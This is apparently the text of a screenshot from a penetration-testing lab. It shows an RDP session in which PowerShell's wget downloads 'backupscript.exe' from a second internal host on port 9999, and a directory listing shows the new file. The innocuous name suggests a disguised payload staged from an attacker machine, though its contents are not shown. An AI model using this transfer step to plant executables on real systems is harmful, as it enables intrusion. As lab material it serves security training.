 FreeRDP: 172.16.5.19
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\victor> wget http://172.16.5.129:9999/backupscript.exe -o backupscript.exe
PS C:\Users\victor> dir
Directory: C:\Users\victor
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/24/2022 11:43 AM 3D Objects
d-r--- 2/24/2022 11:43 AM Contacts
d-r--- 5/2/2022 11:48 AM Desktop
d-r--- 5/5/2022 11:45 AM Documents
d-r--- 5/11/2022 12:53 PM Downloads
d-r--- 2/24/2022 11:43 AM Favorites
d-r--- 2/24/2022 11:43 AM Links
d-r--- 2/24/2022 11:43 AM Music
d-r--- 2/24/2022 11:43 AM Pictures
d-r--- 2/24/2022 11:43 AM Saved Games
d-r--- 2/24/2022 11:43 AM Searches
d-r--- 2/24/2022 11:43 AM Videos
-a---- 9/29/2025 6:37 PM 7168 backupscript.exe
PS C:\Users\victor>
6:38 PM
9/29/2025